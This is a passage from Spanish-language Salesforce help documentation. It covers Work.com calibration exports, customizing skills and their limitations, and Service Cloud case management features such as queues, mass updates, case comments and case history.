**•** "Crear", "Leer" y "Modificar" en Comentarios, Preguntas de comentarios, Conjuntos de preguntas de comentarios y Solicitudes de comentarios

Y

"Leer" en ciclos de desempeño

# <span id="page-2152-0"></span>Exportación de detalles de reporte de calibración

Los datos de resumen de desempeño se pueden exportar con el reporte de calibración subyacente.

- **1.** En la ficha Calibración, seleccione un reporte de calibración.
- **2.** Haga clic en **Ver/modificar reporte**.
- **3.** Haga clic en **Exportar detalles**.
- **4.** Seleccione la codificación y el formato de archivo.
- **5.** Haga clic en **Exportar**.

#### CONSULTE TAMBIÉN

[Descripción general de la calibración](#page-2148-0) [Creación de un reporte de calibración](#page-2149-0)

### EDICIONES

Disponible en: Salesforce Classic

#### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

La calibración requiere una licencia para **Work.com**, que está disponible como licencia complementaria para **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition**, y se incluye en **Performance Edition**.

### PERMISOS DE USUARIO

Para ver la ficha Calibración:

**•** "Activar calibración de Work.com"

Para modificar las valoraciones de desempeño:

**•** "Crear", "Leer" y "Modificar" en Comentarios, Preguntas de comentarios, Conjuntos de preguntas de comentarios y Solicitudes de comentarios

Y

"Leer" en ciclos de desempeño

# <span id="page-2153-0"></span>Personalización de habilidades

Puede cambiar permisos de objetos para que los objetos de habilidades y aprobaciones se adapten a las necesidades de su organización.

Personalice los objetos de habilidades y aprobaciones del mismo modo que modifica otros objetos. Esto incluye la adición de campos personalizados, la modificación de formatos de página y la adición de desencadenadores, flujos de trabajo y reglas de validación. También puede personalizar los elementos que aparecen al pasar el ratón por encima de habilidades, de manera que exponga campos estándar y personalizados específicos.

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**



Los administradores pueden cambiar permisos de objetos para que los objetos de habilidades y aprobaciones se adapten a las necesidades de su organización. Por ejemplo, puede configurar ajustes de objetos para que los usuarios no puedan crear habilidades y para que solamente las habilidades creadas por un administrador puedan asignarse a otros. De manera predeterminada, los perfiles de usuario admitidos pueden ver, crear, modificar y eliminar habilidades, y los administradores tienen los permisos "Modificar todos los datos" y "Ver todos los datos".

Además, los administradores pueden cambiar determinados ajustes de habilidades en la página Configuración de Work.com. Desde Configuración, ingrese *Configuración de Work.com* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Work.com** .

#### **Modificar habilidades y aprobaciones a través de páginas de detalles de registro**

Deshabilita la modificación en línea de habilidades y aprobaciones en perfiles de Chatter. Se recomienda si ha personalizado estos objetos con campos obligatorios personalizados.

Nota: No active esta configuración si desea utilizar habilidades en perfiles de Chatter.

#### **Generar publicaciones de noticias en tiempo real cuando los usuarios agreguen una nueva habilidad**

Crea automáticamente una publicación de noticias en tiempo real de Chatter cuando un usuario agrega una nueva habilidad a un perfil.

#### **Activar habilidades sugeridas**

Sugiere habilidades automáticamente en base a los temas de Chatter de usuarios.

También puede instalar un paquete con reportes y tableros adicionales para funciones de agradecimiento y habilidades:

- **•** [Reportes y tableros de agradecimiento y habilidades \(paquete de producción\)](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WXnP)
- **•** [Reportes y tableros de agradecimiento y habilidades \(paquete de entorno sandbox\)](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WXnP)

#### CONSULTE TAMBIÉN

[Descripción general de habilidades](#page-1458-0) [Limitaciones de habilidades](#page-2154-0) [Permisos de objeto](#page-584-0) [Modificar permisos de objeto en perfiles](#page-543-0) [Activar o desactivar configuración de Work.com](#page-2131-0) [Descripción general de tableros y reportes de Work.com](#page-2115-0)

# <span id="page-2154-0"></span>Limitaciones de habilidades

Las habilidades y aprobaciones tienen comportamientos y limitaciones especiales.

Tenga en cuenta las siguiente restricciones:

- **•** La función Habilidades no es compatible con las comunidades.
- **•** Todos los registros de habilidades son visibles para los usuarios con el permiso "Leer" en Habilidades.
- **•** Los registros de usuarios y aprobaciones de habilidades solamente pueden ser eliminados por el propietario y usuarios con el permiso "Modificar todos los datos".

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

- **•** Para restablecer a los usuarios y las aprobaciones asociados a una habilidad eliminada, recupere la habilidad de la papelera. La creación de una habilidad con el mismo nombre no restablecerá las asociaciones anteriores.
- **•** Los usuarios solamente pueden aprobar a otros y no a sí mismos. La misma persona en la misma habilidad no puede aprobar a usuarios más de una vez.

Los administradores pueden aprobar a usuarios en nombre de otros usuarios a través de la API.

**•** Los usuarios no pueden ver el dispositivo de habilidades en una página de perfil de Chatter a menos que Chatter esté habilitado y los usuarios tengan el permiso "Leer" en habilidades y usuarios de habilidades.

### CONSULTE TAMBIÉN

[Descripción general de habilidades](#page-1458-0) [Personalización de habilidades](#page-2153-0) [Activar o desactivar configuración de Work.com](#page-2131-0)

# Atienda a sus clientes

# Salesforce Service Cloud

Asombre a sus clientes con un excelente servicio y potencie la productividad de los agentes de asistencia.



Ofrezca a sus clientes la opción de comunicación que prefieran con su equipo, ya sea por Internet, email, teléfono, redes sociales y otras opciones. Facilite las tareas a sus agentes de asistencia automatizando procesos como la asignación de casos, las notificaciones, las distribuciones, los eventos clave, los contratos de servicio y mucho más. Además, asigne a su equipo un soporte técnico unificado desde el que puedan tener una visión de 360 grados de cada caso de cliente y las herramientas para resolverlos rápidamente.

[Aprenda fundamentos de Service Cloud con Trailhead](https://developer.salesforce.com/trailhead/module/service_basics)

# Gestión de casos

Un caso es una pregunta o un comentario de un cliente. Personalice y automatice los procesos de asistencia de casos para obtener tiempos de respuesta más rápidos y clientes más satisfechos.

- **•** [Descripción general de equipos de casos](https://help.salesforce.com/HTViewHelpDoc?id=caseteam_def.htm)
- **•** [Descripción general de colas de casos](https://help.salesforce.com/apex/HTViewHelpDoc?id=queues_overview.htm)
- **•** [Configuración de reglas de respuesta](https://help.salesforce.com/apex/HTViewHelpDoc?id=creating_auto-response_rules.htm)
- **•** [Descripción general de reglas de distribución](https://help.salesforce.com/apex/HTViewHelpDoc?id=customize_escrules.htm)
- **•** [Configuración de reglas de asignación](https://help.salesforce.com/apex/HTViewHelpDoc?id=creating_assignment_rules.htm)
- **•** [Descripción general de OmniCanal](https://help.salesforce.com/HTViewHelpDoc?id=service_presence_intro.htm)
- **•** [Configuración de macros](https://help.salesforce.com/HTViewHelpDoc?id=macros_create.htm)

# Base de datos de Knowledge

Cree, comparta y encuentre información relevante con mayor rapidez para ofrecer un servicio de atención al cliente excelente

- **•** [Descripción general de Knowledge](https://help.salesforce.com/HTViewHelpDoc?id=knowledge_map.htm)
- **•** [Configuración de Knowledge](https://help.salesforce.com/HTViewHelpDoc?id=knowledge_setup.htm)

# Asistencia multicanal

Haga que sus clientes estén más satisfechos ofreciéndoles muchas opciones para hacer contacto con su equipo de asistencia.

- **•** [Configuración de Caso Web](https://help.salesforce.com/apex/HTViewHelpDoc?id=setting_up_web-to-case.htm)
- **•** [Descripción general de Correo electrónico para registro de casos](https://help.salesforce.com/apex/HTViewHelpDoc?id=customizesupport_email.htm)
- **•** [Configuración de Pregunta en caso](https://help.salesforce.com/HTViewHelpDoc?id=questions_qtc_set_up_qtc.htm)
- **•** [Configuración de LiveAgent](https://help.salesforce.com/apex/HTViewHelpDoc?id=live_agent_administrators_intro.htm)
- **•** [Descripción general de comunidades online](https://help.salesforce.com/HTViewHelpDoc?id=networks_overview.htm)
- **•** [Descripción general de Call Center](https://help.salesforce.com/HTViewHelpDoc?id=cti_overview.htm)
- **•** [Descripción general de Open CTI](https://help.salesforce.com/HTViewHelpDoc?id=cloud_cti_api_overview.htm)
- **•** [Descripción general del Servicio al cliente en redes sociales](https://help.salesforce.com/HTViewHelpDoc?id=social_customer_service_overview.htm)
- **•** [Configuración de Emergencia](https://help.salesforce.com/HTViewHelpDoc?id=sos_intro.htm)

# Soporte técnico unificado

Potencie la productividad de los agentes de asistencia con una interfaz con apariencia de tablero que admite casos múltiples en todos los canales de asistencia.

- **•** [Descripción general de Noticias de caso](https://help.salesforce.com/apex/HTViewHelpDoc?id=case_interaction_overview.htm)
- **•** [Descripción general de la consola de Salesforce](https://help.salesforce.com/HTViewHelpDoc?id=console2_about.htm)
- **•** [Descripción de componentes personalizados de la consola](https://help.salesforce.com/HTViewHelpDoc?id=console2_components_overview.htm)

# Acuerdos de asistencia al cliente

Represente y haga valer acuerdos de asistencia al cliente como garantías, suscripciones o contratos de mantenimiento con la gestión de asignaciones.

- **•** [Descripción general de asignaciones](https://help.salesforce.com/HTViewHelpDoc?id=entitlements_overview.htm)
- **•** [Configuración de la gestión de asignaciones](https://help.salesforce.com/HTViewHelpDoc?id=entitlements_setting_up_entitlement_management.htm)

# Seguimiento de consultas de clientes

# Casos

# <span id="page-2157-0"></span>Casos

Un caso es una pregunta o un comentario de un cliente. Los agentes del servicio de atención al cliente pueden revisar casos para ver cómo pueden ofrecer un mejor servicio. Los representantes de ventas utilizan casos para ver cómo afectan al proceso de ventas. Responder a casos satisface a sus clientes y mejora su marca.

Su administrador puede configurar canales de comunicación para recopilar casos desde formularios de contacto preferidos de los usuarios. Los canales incluyen Comunidades para foros online, Email para registro de casos para emails, Caso Web para sitios Web, Salesforce Call Center para llamadas telefónicas y mucho más. Algunos canales no están disponibles para Lightning Experience.

Desde la página de inicio de Casos, puede crear, localizar y modificar casos y también ordenar y filtrar casos y colas utilizando vistas de lista estándar y personalizadas.

Sugerencia: Si una consola de Salesforce está configurada, puede utilizar su interfaz con aspecto de panel para responder a varios casos de forma más rápida. Si las asignaciones están configuradas, puede comprobar si los clientes pueden obtener asistencia o si los casos están a punto de infringir un evento clave. Si Salesforce to Salesforce está configurado y los casos están compartidos con contactos externos, seleccione una de las vistas de lista para ver casos que sus socios de negocio han compartido con usted. Estas funciones solo está disponible en Salesforce Classic.

### CONSULTE TAMBIÉN

[Página de inicio de casos](#page-2158-0) [Consola de Salesforce](#page-3866-0) [¿Qué es Gestión de asignaciones?](#page-2676-0) [Uso de la ficha P&R de Respuestas de Chatter](#page-2247-0) [Guía de implementación de gestión de casos](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_case_implementation_guide.pdf)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

## <span id="page-2158-0"></span>Página de inicio de casos

Desde la página de inicio de Casos, puede crear, localizar y modificar casos.

Además, la página de inicio de caso le permite ir a reportes de casos y eliminar de forma masiva casos o enviar contactos de forma masiva en casos.

#### CONSULTE TAMBIÉN

[Casos](#page-2157-0) [Directrices para trabajar con casos](#page-2160-0) [Cerrar casos](#page-2186-0) [Consola de Salesforce](#page-3866-0)

### Visualización de listas de casos

La página de lista de casos muestra una lista de los casos en la vista actual. Para mostrar un lista filtrada de elementos, seleccione una lista predeterminada de la lista desplegable Vista o haga clic en **Crear nueva vista** para definir su propia vista personalizada.Para modificar o eliminar una vista que haya creado, selecciónela en la lista desplegable Vista y haga clic en **Modificar**.

Si se ha configurado la consola de Salesforce, vea las listas de casos seleccionando Casos en la ficha del explorador (si Casos está disponible).

- **•** Haga clic en **Modificar** o **Eliminar** para [modificar o eliminar un caso](#page-2160-0).
- **•** Seleccione la casilla al lado de uno o más casos y, a continuación, utilice los botones al principio de la vista para [cerrar los casos, adquirir la propiedad de éstos, o cambiar el estado del caso o](#page-2159-0) [el propietario.](#page-2159-0)
- **Z** Nota: Los casos con una flecha roja se han distribuido automáticamente mediante las reglas de distribución de su organización.

#### Toma de posesión de casos

Para asumir la propiedad de los casos de una cola, consulte la vista de lista de las colas, active la casilla junto a uno o varios casos y, a continuación, haga clic en **Aceptar**. En las organizaciones con Profesional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition es posible otorgar un acceso adicional a los casos superior al que permite el modelo de colaboración.

Nota: El modelo de colaboración de toda la organización de un objeto determina el acceso que tienen los usuarios a los registros de dicho objeto en colas:

#### **Lectura/escritura/transferencia pública**

Los usuarios pueden visualizar y asumir la propiedad de registros de cualquier cola.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver casos:

**•** "Leer" en casos

Para crear casos:

**•** "Crear" en casos

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver listas de casos:

**•** "Leer" en casos

Para crear casos:

**•** "Crear" en casos

#### **Lectura/escritura pública o Sólo lectura pública**

Los usuarios pueden ver cualquier cola pero sólo pueden asumir la propiedad de registros de colas de las que sean miembros o, dependiendo de la configuración de colaboración, si están por encima de un miembro de la cola en la jerarquía de funciones o territorios.

#### **Privado**

Los usuarios sólo pueden ver y aceptar registros de colas de las que sean miembros o, dependiendo de la configuración de colaboración, si están por encima de un miembro de la cola en la jerarquía de funciones o territorios.

Con independencia del modelo de colaboración, los usuarios deben tener el permiso "Editar" para tomar la propiedad de los registros de las colas de las que son miembros. Los administradores y usuarios con permiso de nivel de objeto "Modificar todos" de casos y los usuarios con el permiso "Modificar todos los datos" pueden ver y tomar casos de cualquier cola, independientemente del modelo de colaboración o de si son miembros de la cola.

#### CONSULTE TAMBIÉN

<span id="page-2159-0"></span>[Casos](#page-2157-0) [Directrices para trabajar con casos](#page-2160-0)

### Cambio de varios casos

Desde cualquier página de lista de casos, los administradores pueden realizar "actualizaciones masivas" de varios casos a la vez. Desde cualquier vista de lista de colas, los usuarios pueden asumir la propiedad de uno o varios casos si son miembros de la cola en cuestión, si están por encima de los miembros de cola en la jerarquía de funciones o territorios o bien si la colaboración predeterminada de la organización para casos es Lectura/escritura/transferencia pública. Sólo se debe activar las casillas situadas al lado de los casos deseados y hacer clic en el botón apropiado. Puede realizar las siguientes acciones:

- **• Aceptar**: le asigna como propietario de los casos seleccionados en una vista de lista de colas. También se le transferirá cualquier actividad abierta adjunta. En organizaciones que no son de Lectura/escritura/transferencia pública para casos, puede tomar casos sólo desde colas de las que es miembro o si su función está por encima de la de un miembro de la cola en la jerarquía.
- **• Cambiar propietario**: asigna los casos al usuario o a la cola que especifique. También se transferirá al nuevo usuario cualquier actividad abierta adjunta. Al poner casos en una cola, no se transfieren las actividades abiertas.

Además de los permisos de usuario necesarios para esta función, debe tener acceso de colaboración de lectura para los casos que esté actualizando.

Nota: Cuando cambia la propiedad del caso, cualquier actividad abierta asociada que pertenezca al propietario del caso actual se transferirá al nuevo propietario.

**• Cerrar**: [cierra los casos seleccionados](#page-2186-0) mediante los valores que especifique. Puede establecer un Estado y una Razón comunes y agregar cualquier comentario.

Debe tener el permiso "Gestionar casos" y un acceso de colaboración de lectura/escritura para los casos para utilizar esta función.

**• Cambiar estado**: cambia el Estado de los casos al valor que establezca.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para cambiar al propietario de un caso:

**•** "Transferir casos" O "Transferir registros"

Y

- "Modificar" en casos
- Para cerrar y cambiar el estado de los casos:
- **•** "Gestionar casos"
#### CONSULTE TAMBIÉN

[Directrices para trabajar con casos](#page-2160-0)

# <span id="page-2160-0"></span>Directrices para trabajar con casos

Un caso es una pregunta o un comentario de un cliente. Los campos y las listas relacionadas que visualiza en un caso se determinan por la configuración de sus personalizaciones o funciones por parte de su administrador. Obtenga información acerca de cómo obtener el máximo de trabajar con casos.

#### **Actualización de casos**

Cuando cambia un contacto, la cuenta no se actualiza en la cuenta del contacto, pero puede modificar la cuenta por sí mismo.

Los contactos que son usuarios del portal solo pueden ver casos asociados con la cuenta en su registro de contacto.

Cuando cambia una cuenta, se eliminan la colaboración manual para usuarios que no disponen del acceso de lectura en la nueva cuenta.

Si se configura, seleccione **Enviar email de notificación al contacto** para informar al contacto de que ha actualizado el caso. Solo se envía un mensaje de email si tiene acceso al contacto.

Si se configura, seleccione **Asignar mediante las reglas de asignación activas** para volver a asignar un caso utilizando una regla de asignación. Si el caso no coincide con los criterios de regla, se vuelve a asignar al propietario del caso predeterminado de su organización.

Si se configura, haga clic en **Colaboración** para compartir un caso con otros usuarios, grupos o funciones.

Si se configura, cierre un caso seleccionando Cerrado en Estado. De lo contrario, haga clic en **Cerrar caso** y cambie cualquier capo según sea necesario. Si los envíos de artículos de Knowledge están configurados, haga clic en **Guardar y crear un artículo** para almacenar

información que puede ayudar otros usuarios a cerrar casos similares. Cuando se publica el artículo borrador que envía, se adjuntará al caso y estará disponible en la base de conocimientos para una referencia sencilla.

Si se configura, una sección Información de casos Web indica la información ingresada por el cliente que ha creado el caso desde un formulario Web.

#### **Uso de listas relacionadas de casos**

Para responder y trabajar con casos creados desde Email para registro de casos, utilice la lista relacionada Emails.

Para ver los pasos necesarios en un proceso de atención al cliente o agregar la fecha de un evento clave completado, utilice la lista relacionada Eventos clave de casos.

Para buscar artículos desde la base de conocimientos de su organización para ayudar a resolver casos, utilice la lista relacionada Artículos. Para iniciar una búsqueda, escriba palabras clave. Adjunte artículos relevantes al caso para supervisar soluciones y ayudar otros usuarios a resolver casos similares. Los artículos adjuntos aparecen en la lista relacionada. Si crea un artículo borrador al cerrar un caso, el artículo aparecerá en la lista relacionada después de que se haya publicado el artículo borrador.

Para buscar soluciones (versión 1.0 de artículos) para ayudar a resolver un caso, utilice la lista relacionada Soluciones. Si las categorías de solución están configuradas, selecciónelas para restringir su búsqueda, junto con palabras clave. Si las soluciones sugeridas están configuradas, haga clic en **Ver soluciones sugeridas** para ver soluciones relevantes. Las soluciones se sugieren basándose en la relevancia y la similitud de casos.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Reglas de asignación de casos, reglas de distribución de casos, casos Web y portales de cliente están disponibles en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver casos:

**•** "Leer" en casos

Para actualizar casos:

**•** "Modificar" en casos

#### **Respuestas a casos desde Respuestas de Chatter (No disponible en Lightning Experience)**

Para responder a un caso desde una pregunta a una comunidad Web, escriba su respuesta en las noticias como las de Chatter y haga clic en **Responder al cliente**. Se realizará un seguimiento a su respuesta en la lista relacionada con Comentarios de caso.

Los comentarios de casos marcados como Público aparecen como mensajes privados del servicio de asistencia al cliente en Respuestas de Chatter. No aparecen para toda la comunidad. Por ejemplo, si un agente del servicio de asistencia al cliente añade un comentario de caso público, solo aparece en los mensajes privados del contacto del caso en Respuestas de Chatter. Los agentes del servicio de atención al cliente pueden leer todos los comentarios de casos públicos y privados.

# CONSULTE TAMBIÉN

[Campos de casos](#page-2165-0) [Historial del caso](#page-2165-1) [Equipos de casos](#page-2844-0) [Comentarios del caso](#page-2161-0) [Asignación de casos](#page-2172-0) [Trabajo con emails de casos](#page-2189-0) [Uso de la lista relacionada Eventos clave de casos](#page-2170-0) [Uso de la ficha P&R de Respuestas de Chatter](#page-2247-0)

# <span id="page-2161-0"></span>Comentarios del caso

Los comentaros de caso le permiten tanto a usted como a sus agentes del servicio de atención al cliente añadir, modificar y eliminar comentarios públicos o privados en un caso. Todos los comentarios aparecen en la lista relacionada Comentarios del caso.

Los comentarios se pueden mantener en privado o hacerse públicos para un contacto de caso en el Portal de clientes, el portal deautoservicio o Respuestas de Chatter. También puede configurar su portal o comunidad Web para permitir a los clientes comentar sobre sus casos. Cuando un usuario de portal agrega un comentario, el propietario del caso recibe un mensaje de email. Un icono de comentario ( $\bigcirc$ ) permanece en el encabezado del caso hasta que lo visualice el propietario del caso.

 $\boldsymbol{\beta}$ Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.

#### CONSULTE TAMBIÉN

[Creación y modificación de comentarios de casos](#page-2162-0)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

# <span id="page-2162-0"></span>Creación y modificación de comentarios de casos

Puede crear y modificar un comentario de casos desde:

- **•** El campo Comentarios internos [en una página de modificación de casos](#page-2164-0)
- **•** [La lista relacionada de comentarios de casos en una página de detalles de casos](#page-2163-0)

CONSULTE TAMBIÉN

[Casos](#page-2157-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Pata ver comentarios del caso:

**•** "Leer" en casos

Para agregar comentarios y hacer públicos los comentarios de casos:

**•** "Modificar" o "Crear" en casos

Para modificar o eliminar comentarios de casos que han agregado otros usuarios:

**•** "Modificar todos" en casos

Para modificar, eliminar o publicar sus comentarios de casos existentes:

**•** "Modificar comentarios de casos"

### <span id="page-2163-0"></span>Creación y modificación de comentarios de casos en Páginas de detalles de casos

- **1.** Haga clic en **Nuevo** o **Modificar** en la lista relacionada de Comentarios de casos.
- **2.** O También puede seleccionar Público para permitir al contacto comentar notificaciones en el caso así como ver el comentario en el Portal de cliente o Autoservicio.
- **3.** Escriba comentarios en Comentario.
- **4.** Haga clic en **Guardar**.
- Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.
- Nota: Si publica casos y comentarios de casos para contactos externos mediante Salesforce to Salesforce, todos los comentarios de casos públicos se compartirán automáticamente con una conexión cuando comparta un caso. Para dejar de compartir un comentario, seleccione **Clasificar como privado**.
- Sugerencia: En la lista relacionada Comentarios del caso:
	- **•** Haga clic en **Eliminar** para eliminar un comentario existente.
	- **•** Haga clic en **Clasificar como público** o **Clasificar como privado** para cambiar el estado público de un comentario en el Portal de clientes o el portal Autoservicio. Los comentarios de casos marcados como Público aparecen como mensajes privados del servicio de asistencia al cliente en Respuestas de Chatter. No aparecen para toda la comunidad. Por ejemplo, si un agente del servicio de asistencia al cliente añade un comentario de caso público, solo aparece en los mensajes privados del contacto del caso en Respuestas de Chatter. Los agentes del servicio de atención al cliente pueden leer todos los comentarios de casos públicos y privados.

CONSULTE TAMBIÉN [Comentarios del caso](#page-2161-0) [Creación y modificación de comentarios de casos](#page-2162-0)



Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Pata ver comentarios del caso:

**•** "Leer" en casos

Para agregar comentarios y hacer públicos los comentarios de casos:

**•** "Modificar" o "Crear" en casos

Para modificar o eliminar comentarios de casos que han agregado otros usuarios:

**•** "Modificar todos" en casos

Para modificar, eliminar o publicar sus comentarios de casos existentes:

**•** "Modificar comentarios de casos"

### <span id="page-2164-0"></span>Creación y modificación de comentarios de casos en Páginas de modificación de casos

- **1.** Haga clic en **Nuevo** en la ficha Casos para crear un caso o seleccione un caso existente y haga clic en **Modificar**.
- **2.** Escriba sus comentarios en Comentarios internos.
- **3.** También puede seleccionar Enviar notificación de cliente para enviar un email al contacto asociado con el caso acerca de su nuevo comentario público.
- **4.** Haga clic en **Guardar**.

Un email se envía al propietario del caso cuando se crea o se actualiza un caso.

- Nota: Enviar notificación de cliente aparece en páginas de modificación de casos cuando:
	- **•** Un administrador ha activado la notificación de comentarios de casos a los contactos en las páginas [Configuración del soporte](#page-2652-0) o [Configuración del portal Autoservicio](#page-2462-0).
	- **•** El comentario se marca como Público.
	- **•** Existe un contacto en el caso.
	- **•** El contacto en el caso tiene una dirección de email válida.

#### CONSULTE TAMBIÉN

[Comentarios del caso](#page-2161-0) [Creación y modificación de comentarios de casos](#page-2162-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Pata ver comentarios del caso:

**•** "Leer" en casos

Para agregar comentarios y hacer públicos los comentarios de casos:

**•** "Modificar" o "Crear" en casos

Para modificar o eliminar comentarios de casos que han agregado otros usuarios:

**•** "Modificar todos" en casos

Para modificar, eliminar o publicar sus comentarios de casos existentes:

**•** "Modificar comentarios de casos"

# <span id="page-2165-1"></span>Historial del caso

La lista relacionada Historial del caso de una página de detalles de un caso lleva el seguimiento de los cambios realizados. Cada vez que un usuario modifica un campo estándar o personalizado del caso de cuyo historial se va a realizar un seguimiento, se agregará una nueva entrada a la lista relacionada Historial del caso. Todas las entradas incluyen la fecha, la hora, la naturaleza del cambio y la persona que lo realizó. En el historial del caso no se realiza el seguimiento de las modificaciones realizadas a las listas relacionadas en el caso.

 $\mathbb{Z}$ Nota: Los cambios en el campo Cerrado tras su creación en casos sólo se controlan cuando se actualiza el campo mediante la API de Force.com.

En las organizaciones con Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, en los cambios de casos automáticos obtenidos mediante casos Web, la asignación de casos o reglas de distribución, el usuario que aparece enumerado en el historial es el Usuario de caso automático seleccionado en la configuración del soporte.

#### <span id="page-2165-0"></span>CONSULTE TAMBIÉN

[Casos](#page-2157-0)

# Campos de casos

Dependiendo del formato de su página y de la configuración de seguridad a nivel de campo, es posible que algunos campos no sean visibles o no se puedan modificar.

